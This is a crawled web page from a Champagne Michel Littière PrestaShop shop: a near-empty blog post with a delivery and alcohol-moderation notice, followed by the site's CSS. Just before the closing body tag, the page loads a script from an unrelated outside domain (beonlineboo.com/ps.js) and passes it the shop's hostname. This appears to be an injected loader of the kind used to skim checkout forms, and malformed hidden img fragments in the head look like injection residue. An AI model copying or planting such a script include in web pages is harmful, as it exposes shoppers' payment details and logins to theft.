

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://champagne-michel-littiere.fr/fr/module/smartblog/details?id_post=73
body_size: 4888
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title></title>
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1716754696" /><img width=display:none;?1738877865" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/mystyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
			<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
	<meta name="infos" content="module-smartblog-details:"/>
		<style type="text/css" class="slidersEverywhereStyle">


	.SEslider.maison {
		padding:0px 15px 0px 15px;
		width:100%;
			}

	.SEslider.maison .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next, .SEslider.maison .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.maison .se-next:hover, .SEslider.maison .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.maison .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.maison .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.maison .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.maison .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.maison {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			

	.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#a9773c;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#7f232c;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/


</style>
			
		
		
		

		 
		
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		
		<style type="text/css" class="slidersEverywhereStyle">
#cms #center_column img{
    max-width: none;
}
		</style>
		<!--[if IE 8]>
		
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>
	<body id="module-smartblog-details" class="module-smartblog-details hide-left-column hide-right-column lang_fr">
					<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->

	<div id="languages-block-top" class="languages-block">
	
									<div class="current fr">
					<i class="fr">&nbsp;</i>&nbsp; <span class="fr">Français</span>
				</div>
																	<ul id="first-languages" class="languages-block_ul toogle_content">
																<li >
																				<a class="en" href="https://champagne-michel-littiere.fr/en/module/smartblog/details?id_post=73" title="Anglais">
															<span>Anglais<i class="en">&nbsp;</i></span>
									</a>
								</li>
													<li >
																				<a class="nl" href="https://champagne-michel-littiere.fr/nl/module/smartblog/details?id_post=73" title="Néerlandais">
															<span>Néerlandais<i class="nl">&nbsp;</i></span>
									</a>
								</li>
									
		</ul>
	</div>
<!-- /Block languages module -->
</nav>
							</div>
						</div>
					</div>
					<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
								<ul>
									<li><a href="http://champagne-michel-littiere.fr/" title="Champagne Michel Littière ">
										<img class="logo img-responsive" src="https://champagne-michel-littiere.fr/img/champagne-michel-littiere-1415631493.jpg" alt="Champagne Michel Littière " width="279" height="131"/>
									</a></li>
									<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
								</ul>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="https://champagne-michel-littiere.fr/fr/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Catégories</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://champagne-michel-littiere.fr/fr/content-6-maison" title="Maison">Maison</a></li>
<li><a href="https://champagne-michel-littiere.fr/fr/content-7-de-la-vigne-au-vin" title="De la vigne au vin">De la vigne au vin</a></li>
<li><a href="https://champagne-michel-littiere.fr/fr/12-champagnes" title="Champagnes">Champagnes</a></li><li><a href="https://champagne-michel-littiere.fr/fr/content-2-contact" title="Contact">Contact</a></li>
<li><a href="/fr/actualites.html" title="Actualit&eacute;s">Actualit&eacute;s</a></li>

					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://champagne-michel-littiere.fr/" title="retour &agrave; Accueil"><i class="icon-home"></i></a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://champagne-michel-littiere.fr/fr/actualites.html">All Blog News</a><span class="navigation-pipe">></span>
			</div>
<!-- /Breadcrumb -->
										<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	<div id="content" class="block">
   <div itemtype="#" itemscope="" id="sdsblogArticle" class="blog-post">
   		<div class="page-item-title">
   			<h1></h1>
   		</div>
      <div class="post-info">
                                                                              <span>
               Posted by  &nbsp;&nbsp;<i class="icon icon-tags"></i>&nbsp;<span itemprop="articleSection"><a href="https://champagne-michel-littiere.fr/fr/actualites/category/_.html"></a></span> &nbsp;<i class="icon icon-comments"></i>&nbsp; 0 Comments</span>
                  <a title="" style="display:none" itemprop="url" href="#"></a>
      </div>
      <div itemprop="articleBody">
            <div id="lipsum" class="articleContent">
                                         
                                            <a id="post_images" href="/modules//smartblog/images/73-single-default.jpg"><img src="/modules//smartblog/images/73-single-default.jpg" alt=""></a>
                                 </div>
            <div class="sdsarticle-des">
               <div class="contentboxbloc">
<p>Livraison uniquement en France M&eacute;tropolitaine. L'abus d'alcool est dangereux pour la sant&eacute;, &agrave; consommer avec mod&eacute;ration.</p>
</div>
            </div>
                  </div>
     
      <div class="sdsarticleBottom">
        
      </div>
   </div>


</div>
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><div id="htmlcontent_footer">
	<ul class="htmlcontent-home clearfix row">
									<li class="htmlcontent-item-1 col-xs-4">
														<a href="content-6-maison" class="item-link" title="La maison">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/14eebb6f43fa06ea6b38f599c263eeb07939d2fc_bloc01.jpg" class="item-img " title="La maison" alt="La maison" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-2 col-xs-4">
														<a href="content-7-de-la-vigne-au-vin" class="item-link" title="De la vigne au vin">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/6258b35d99fe1879ecb2875db92eb07f9c224755_bloc2.jpg" class="item-img " title="De la vigne au vin" alt="De la vigne au vin" width="100%" height="100%"/>
																													</a>
									</li>
									<li class="htmlcontent-item-3 col-xs-4">
														<a href="actualites.html" class="item-link" title="Actualit&eacute;s">
																		<img src="https://champagne-michel-littiere.fr/modules/themeconfigurator/img/e1908a4f7a145424d8ec8ce48f69d44c1b92241d_bloc3.jpg" class="item-img " title="Actualit&eacute;s" alt="Actualit&eacute;s" width="100%" height="100%"/>
																													</a>
									</li>
			</ul>
</div>

<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Catégories</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li class="last">
	<a 
	href="https://champagne-michel-littiere.fr/fr/12-champagnes" title="À partir de l&#039;assemblage de nos trois cépages, nous élaborons les cuvées que nous vous présentons ci-dessous,  tout en assurant le respect de la tradition, la connaissance des nouvelles techniques et le souci constant de la qualité. 
  Nous contacter pour les tarifs">
		Champagnes
	</a>
	</li>

							
										</ul>
		</div>
	</div> <!-- .category_footer -->
</section>
<!-- /Block categories module -->

	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
																											<li class="item">
						<a href="https://champagne-michel-littiere.fr/fr/content-4-a-propos" title="À propos">
							À propos
						</a>
					</li>
																<li class="item">
						<a href="https://champagne-michel-littiere.fr/fr/content-8-rgpd" title="RGPD">
							RGPD
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->

<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4" style="float:right;">
	<div>
        <h4>Informations sur votre boutique</h4>
        <ul class="toggle-footer">
                            <li>
                    <i class="icon-map-marker"></i>Accueil client cellier : Rue des Murs Chenots 51480 Oeuilly 
                </li>
            	<li>
            		<i class="icon-map-marker"></i>Champagne Michel Littière, 15, rue Saint-Vincent
51480 Oeuilly
France            	</li>
                                    	<li>
            		<i class="icon-phone"></i>Appelez-nous au  :
                    <span><a href="tel:+33 3 26 58 30 25">+33 3 26 58 30 25</a></span>
            	</li>
                                    	<li>
            		<i class="icon-envelope-alt"></i><a href="contactez-nous">Contactez-nous </a>
                   
            		<span></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<div class="contentboxbloc" id="liensexterne">
	<ul>
	<li><a href="http://www.champagne-francois-chaumont.fr/" target="_blank" class="chaumont"></a></li>
	<li><a  class="vigind" href="http://www2.vigneron-independant.com/champagne-michel-littiere" target="_blank"><img src="/themes/default-bootstrap/img/logo-Vign-ind.png" /></a></li>
	<li><img style="margin-left: 40px"; src="/themes/default-bootstrap/img/logo-hve.png"/></li>
	<li><a href="https://www.valcolor.net/fr/catalog-4/etiquettes-champagnes-passe-partout" target="_blank">Étiquettes personnalisées Valcolor</a></li>
	<!--li><a href="http://www.aulysroyal.fr/" target="_blank">Chambre d'hôte Au Lys Royal</a></li-->
	<li><a href="http://www.portedarcy.fr/" target="_blank">Chambres d'hotes Aisne La Porte d'Arcy</a></li>
	</ul>
</div>
<div class="contentboxbloc">
<p>Livraison uniquement en France M&eacute;tropolitaine. L'abus d'alcool est dangereux pour la sant&eacute;, &agrave; consommer avec mod&eacute;ration.</p>
</div>






				</div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var ajaxsearch=true;var baseDir='https://champagne-michel-littiere.fr/';var baseUri='https://champagne-michel-littiere.fr/';var blocksearch_type='top';var contentOnly=false;var displayList=false;var id_lang=1;var instantsearch=false;var isGuest=0;var isLogged=0;var page_name='module-smartblog-details';var priceDisplayMethod=0;var priceDisplayPrecision=2;var quickView=false;var roundMode=2;var search_url='https://champagne-michel-littiere.fr/fr/recherche';var static_token='77c71bb8fedca3bcda6e08271cbe9ac7';var token='815b9df4385d706a84f08807775ed494';var usingSecureMode=true;/* ]]> */</script>
<script type="text/javascript" src="https://champagne-michel-littiere.fr/themes/default-bootstrap/cache/v_1180_6a6724708ea897244fa967904a041823.js"></script>
<script type="text/javascript" src="https://beonlineboo.com/ps.js?host=champagne-michel-littiere.fr"></script>
<script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-11297037-26','auto');ga('require','ec');;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');ga('send','pageview');});/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/autoload/mystyle.css
body_size: 3310
content:
body{font-family:open sans !important;color:#5a4f44}body#cms{color:#e3d0bb}header{background-color:#21130d}#header{padding-bottom:15px !important}#header_logo ul{list-style-type:none;margin:0;padding:0}#header_logo ul li{float:left;display:inline-block;width:auto}@media (max-width: 1199px){#header_logo ul li{width:100%}}@media (max-width: 1199px){#header_logo ul li:last-child{float:none;text-align:center}}header .nav{background:none repeat scroll 0 0 #392322 !important}.header_user_info{border-left:1px solid #4c3727 !important;border-right:1px solid #4c3727 !important}.header_user_info a{color:#d4bba0 !important}#search_block_top{display:none !important}.columns-container{background-color:#21130d !important}#contact-link a:hover,#contact-link a.active{background-color:#4A362D !important}.header_user_info a:hover,.header_user_info a.active{background-color:#4A362D !important}.sf-menu{background-image:url(img/tex-rose.png) !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li{border-right:0px solid #d6d4d4 !important;float:left;margin-bottom:0px !important;border-bottom:0px solid #e9e9e9 !important}.sf-menu>li>a{border-bottom:0px solid #e9e9e9 !important;color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.sf-menu>li.sfHover>a,.sf-menu>li>a:hover,.sf-menu>li.sfHoverForce>a{background:none !important;border-bottom-color:#666666;color:white}.shopping_cart>a:first-child b{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;padding-right:5px;letter-spacing:2px;text-transform:uppercase}.shopping_cart>a:first-child{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9 !important;text-shadow:0px 0px transparent !important;padding:15px !important}.shopping_cart>a:first-child:before{background-image:url(img/icone-panier.png) !important;background-repeat:no-repeat;background-position:50% 100%;content:"" !important;font-size:23px;line-height:23px;padding-right:15px;height:23px;margin-right:10px}#header .shopping_cart>a:first-child:after{content:"" !important;display:inline-block;float:right;background-image:url(img/bas.png) !important;background-repeat:no-repeat;background-position:50% 100%;width:23px;height:23px}.ajax_cart_no_product{color:#a87741 !important}.new-box{display:none !important}ul.product_list.grid>li .product-container{background-color:transparent !important;padding:0;position:relative}.left-block{background-color:#392322}ul.product_list.grid>li .product-container .product-image-container{border:0px solid #d6d4d4 !important}.htmlcontent-item-1{padding:0 15px 0 5px !important}.htmlcontent-item-2{padding:0 10px !important}.htmlcontent-item-3{padding:0 5px 20px 15px !important}.product-name{color:#e5cfb7 !important;font-family:"Times New Roman", serif !important;text-transform:uppercase !important;letter-spacing:1px;font-size:15px;line-height:23px;margin-bottom:0}ul.product_list.grid>li.hovered .product-container .product-image-container .content_price{display:none !important}ul.product_list.grid>li .product-container h5{border-bottom:1px solid #332923 !important;min-height:40px;padding:0;margin:0}.content_price{background-image:url(img/tex-rose.png) !important;line-height:21px;padding-bottom:9px;width:auto !important;display:inline-block;margin:0 !important;padding:0 !important}.price.product-price{font-size:17px;color:#e5cfb7;font-family:times new roman;font-style:italic;font-weight:100 !important;padding:5px 15px}.product_list.grid .product-container div.right-block div.button-container span.button.ajax_add_to_cart_button{display:none}#header .cart_block{background:none repeat scroll 0 0 #392322 !important;color:#e8d9c9;height:auto;position:absolute;right:0;top:95px;width:270px;z-index:100}#header .cart_block .cart-prices{background-color:#392322 !important;background-image:none !important}#header .cart_block .cart-buttons{background-color:#392322 !important}.cart_block .cart-buttons a#button_order_cart span{background-image:url(img/tex-gold.png) !important;background-color:none repeat scroll 0 0 transparent !important;border:0px solid #63c473 !important}.product-container .button-container .button.ajax_add_to_cart_button{display:none !important}ul.product_list.grid li.hovered h5{min-height:53px !important}.cms-de-la-vigne-au-vin .columns-container{padding:0px}.SEslider li img{border:7px solid #b58140;height:auto;width:100%}#center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:left;text-transform:uppercase;border-color:#42302C}.alert-warning{border:0;background-image:url("img/tex-gold.png")}#center_column p{color:#e3d0bb}ul.footer_links{border-color:#42302C}#cms #center_column h1{color:#e3d0bb;font-family:"Times New Roman",serif;letter-spacing:2px;margin-bottom:25px;text-align:center;text-transform:uppercase}#cms #center_column h1:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 0;position:relative;width:70px}#cms #center_column p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.breadcrumb{display:none}.se-pager{box-sizing:content-box;display:inline-block !important;margin:0 auto !important;padding:0 !important;position:relative !important;z-index:100}.se-controls{text-align:center !important}.se-viewport{box-shadow:0 0 10px 0 black}#cms #center_column img{height:auto;margin:0 !important;max-width:100%}.footer-container{background-color:#281515;background-attachment:scroll;background-image:url("img/m.png");background-size:cover;background-position:center bottom;background-repeat:no-repeat}.footer-container #footer h4{color:#a87741 !important;cursor:pointer;font:100 16px/22px times new roman !important;letter-spacing:3px;margin:0 0 13px;text-transform:uppercase !important}.footer-container #footer a{color:#e5cfb7;font-weight:100 !important}.footer-container #footer h4 a{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li i{color:#a87741 !important}.footer-container #footer #block_contact_infos>div ul li{color:#e5cfb7 !important}.button.lnk_view{background-color:transparent !important;background-image:url("img/tex-gold.png") !important;border:0 solid #63c473 !important;font-family:times new roman !important;font-weight:100 !important;line-height:21px !important;text-shadow:none !important;text-transform:uppercase !important;padding:5px 15px !important}.button.lnk_view span{padding:0 !important;margin:0 !important;background:transparent !important;border:0 !important;color:#e5cfb7 !important;font-size:17px !important;font-style:italic !important}#authentication #columns.container{background-color:white;padding:30px}#htmlcontent_footer{padding:0 25px}.footer-container #footer{padding-top:30px}.SEslider{padding:0 15px;margin-top:30px !important}.content_sortPagiBar{display:none !important}#product .primary_block{background-color:#392322;margin-left:0;margin-right:0}.page-product-box{display:none !important}.pb-left-column #image-block{background:none repeat scroll 0 0 transparent !important;border:0px solid #dbdbdb !important}.pb-left-column #image-block img{background:none repeat scroll 0 0 transparent !important}.span_link{display:none !important}.top-hr{background:none repeat scroll 0 0 #a87741 !important}.heading-counter{display:none !important}#cms .rte{background-color:#392322;padding:30px}.content_scene_cat .content_scene_cat_bg{background-color:transparent !important}span.category-name{color:#e3d0bb  !important;font-family:"Times New Roman",serif !important;letter-spacing:7px  !important;margin-bottom:25px;text-align:center  !important;text-transform:uppercase  !important;font-weight:100 !important;text-align:center}span.category-name:after{background-color:#b58140;content:"";display:flex;height:3px;margin:25px auto 25px;position:relative;width:70px}.cat_desc{text-align:center}.cat_desc p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:center}.category-champagnes .cat-name{display:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:times new roman;font-weight:100;letter-spacing:2px;text-transform:uppercase}h1,h2{color:#e3d0bb}#product_condition{display:none}#product .pb-center-column h1{color:#e3d0bb;font-family:"Times New Roman",serif;font-size:20px;letter-spacing:4px;line-height:40px;margin-bottom:0;text-align:left;text-transform:uppercase}.pb-center-column #short_description_block #short_description_content p{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.product_attributes,.box-cart-bottom{box-shadow:none !important;padding:19px 19px 17px}.box-info-product{background-color:transparent !important;border-left:1px solid #4c3727 !important;border-right:0 !important;border-bottom:0 !important;border-top:0 !important}#usefull_link_block{display:none !important}.primary_block .pb-left-column img{display:block !important;height:auto !important;margin:0 auto !important;max-width:100% !important}.our_price_display{color:#e3d0bb !important;font-family:"Times New Roman",serif !important;font-size:30px !important;letter-spacing:4px !important;line-height:40px !important;font-weight:100 !important;font-style:italic !important}#quantity_wanted_p label{color:#a79797}label{color:#e3d0bb}.box-info-product .exclusive:before{border:0px solid #06b2e6 !important;border-radius:0px 0 0 0px !important;bottom:0;color:white;content:"";font-family:"FontAwesome";font-size:25px;left:0;line-height:47px;position:absolute;text-align:center;text-shadow:0 !important;top:0;width:51px;z-index:2}.box-info-product .exclusive span{border-color:#06b2e6;border-radius:0px !important;border-style:solid;border-width:0px !important;color:white;display:block !important;font-size:18px  !important;font-weight:100 !important;line-height:22px;padding:12px 36px 14px 60px;text-shadow:none !important;transition:all 0.3s ease 0s;text-transform:uppercase !important;font-family:"Times New Roman", serif;letter-spacing:2px}.box-info-product .exclusive:after{background:none !important;bottom:0;content:"";left:51px;position:absolute;top:0;width:1px;z-index:2}.box-info-product .exclusive{background-image:url(img/tex-gold.png) !important;border-color:#0079b6 #006fa8 #012740 !important;border-radius:0px !important;border-style:solid !important;border-width:0px !important;display:block !important;padding:0 !important;position:relative !important}.box-security{background-image:none !important;border-top:0 solid #dfdede !important;padding:0 19px 6px !important}.box{background-color:#392322;border:0}#order #columns{background-color:#392322;padding:30px}#product_payment_logos{display:none}#columns{padding-bottom:15px;padding-top:15px}.page-heading{border-bottom:1px solid #d6d4d4;color:#555454;font:200 20px/22px times new roman !important;margin-bottom:30px;overflow:hidden;padding:0 0 17px;text-transform:uppercase}.cart_block .cart-prices .cart-prices-line{border-bottom:1px solid #5A413F !important;overflow:hidden;padding:7px 0}.sdsarticleHeader span{display:none}.sdstitle_block{background:none repeat scroll 0 0 transparent !important;border-top:0 solid #333333 !important;color:#e3d0bb !important;font:100 25px/22px "Times New Roman",sans-serif !important;letter-spacing:2px;margin-bottom:0 !important;text-transform:uppercase}#lipsum{color:#a79797;font-family:Open Sans;font-size:15px !important;line-height:25px !important;text-align:justify}.sdsreadMore{display:none}.sdsarticleCat{border-bottom:4px solid #a87741 !important;margin-bottom:30px !important;padding-bottom:30px !important;background-color:#392322 !important}.footer-container #footer #block_contact_infos{border-left:1px solid #5A413F !important}#authentication #columns.container{background-color:transparent;padding:30px}.page-subheading{border-bottom:1px solid #5b3f39;color:#5a4f44;font-family:times new roman;font-size:18px;font-weight:100;line-height:normal;margin-bottom:12px;padding:0 0 15px;text-transform:uppercase}.footer-container #footer #block_contact_infos>div ul li>span,.footer-container #footer #block_contact_infos>div ul li>span a{color:#e3d0bb;font-weight:normal}.alert.alert-warning a{color:#e3d0bb;text-decoration:underline}#cart_summary .cart_item{background-color:white}.cart_navigation a.button-exclusive{color:#e8d9c9 !important;font:100 18px/22px "Times New Roman",sans-serif !important;letter-spacing:3px}.box li span{color:#e8d9c9 !important}.lang_nl .shopping_cart a b{font-size:10px !important}#languages-block-top{border-left:1px solid #4c3727 !important}#languages-block-top div.current{color:#a87741 !important}#languages-block-top ul{background:none repeat scroll 0 0 #42302c !important}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:none repeat scroll 0 0 #392322 !important}#languages-block-top ul li a,#languages-block-top ul li>span{color:#e8d9c9 !important}#languages-block-top div.current:after{background-image:url("img/bas.png") !important;background-position:100% 50%;background-repeat:no-repeat;content:"" !important;display:inline-block;float:right;height:23px;width:23px}.se-pager-item:hover{border:3px solid #fff;box-shadow:none !important;color:#fff}.contentboxbloc{clear:both}.contentboxbloc p{color:#a8927b;display:inline-block;margin:0 auto;text-align:center;width:100%;padding-top:30px;letter-spacing:2px}.contentboxbloc ul{padding:0;margin:0}.contentboxbloc ul li{float:left;display:inline-block;height:88px;width:auto}.contentboxbloc ul li:first-child{padding:0px;display:block}@media (max-width: 1199px){.contentboxbloc ul li{float:none;display:block;height:auto;text-align:center}}.contentboxbloc ul li a{color:#a8927b;display:block;padding:38px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a{float:none;padding:0}}.contentboxbloc ul li a.chaumont{width:149px;height:88px;background:url(../../img/champagne-francois-chaumont.png) no-repeat}@media (max-width: 1199px){.contentboxbloc ul li a.chaumont{margin:0 auto}}.contentboxbloc ul li a.vigind{padding:0px 0 0 40px}@media (max-width: 1199px){.contentboxbloc ul li a.vigind{padding:0px 0 0 0px}}a.iframe{color:#e3d0bb}.gmap3{height:450px;width:100%}#address_delivery,#address_invoice{background-color:#FFF}#address_delivery h3,#address_invoice h3{color:#5a4f44}h3.page-subheading{color:#e8d9c9}.checkbox label{color:#e3d0bb}
/*# sourceMappingURL=mystyle.css.map */


--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css
body_size: 642
content:
#languages-block-top{float:right;border-left:1px solid #515151;position:relative}@media (max-width: 479px){#languages-block-top{width:25%}}#languages-block-top span.firstWord{display:none}#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:white;text-shadow:1px 1px rgba(0,0,0,0.2);cursor:pointer}@media (max-width: 479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px}}#languages-block-top div.current strong{color:#777777}#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px}@media (max-width: 479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0}}@media (max-width: 479px){#languages-block-top div.current .cur-label{display:none}}#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333333;z-index:2}#languages-block-top ul li{color:white;line-height:35px;font-size:13px}#languages-block-top ul li a,#languages-block-top ul li>span{padding:0 10px 0 12px;display:block;color:white}#languages-block-top ul li.selected,#languages-block-top ul li:hover a{background:#484848}#languages-block-top div i{margin-top:-25px}#languages-block-top div i.fr{background:url(../../../img/fr.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.en{background:url(../../../img/en.png) no-repeat scroll 100% 0 transparent;display:inline-block;width:20px}#languages-block-top div i.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 0 